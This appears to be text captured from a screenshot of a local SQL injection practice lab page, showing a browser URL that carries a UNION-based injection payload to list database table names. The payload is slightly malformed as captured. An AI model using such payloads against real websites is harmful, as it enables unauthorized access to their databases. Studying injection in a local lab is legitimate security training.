 Union Based Injecion
Vulnerability: SQL Injection ...
127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,group_concat(table_name,33,4,5 from information_schema.tables
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
http://127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,group_concat(table_name,33,4,5 from information_schema.tables --+ — Visit
Enter id : Enter value here Submit
Back
Home
Click here for Id=1
Click here for Id=2